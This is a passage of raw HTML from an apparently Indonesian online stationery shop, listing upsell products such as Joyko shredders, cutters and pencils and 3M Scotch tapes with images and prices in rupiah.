alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.peralatansekolah.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="327800" data-price-type="" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.peralatansekolah.co.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.peralatansekolah.co.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1854" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1854"><span class="product-image-wrapper"><!--mf_product_label_comment_1854--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1854 {
    width: 152px;
}
.product-image-container-1854 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Selotip&#x20;2&#x20;Sisi&#x20;Biasa&#x2F;Foam&#x20;Joyko&#x20;Tape&#x20;DFT-51&#x20;&#x7C;&#x20;Tape&#x20;DFT-52&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;12mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;6mmx15yards&#x20;&#x7C;&#x20;6mmx15yards" href="https://www.peralatansekolah.co.id/joyko-double-tape.html">Double Tape Selotip 2 Sisi Biasa/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1854" data-price-box="product-id-1854">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.peralatansekolah.co.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.peralatansekolah.co.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.peralatansekolah.co.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.peralatansekolah.co.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.peralatansekolah.co.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.peralatansekolah.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.peralatansekolah.co.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.peralatansekolah.co.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.peralatansekolah.co.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.peralatansekolah.co.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 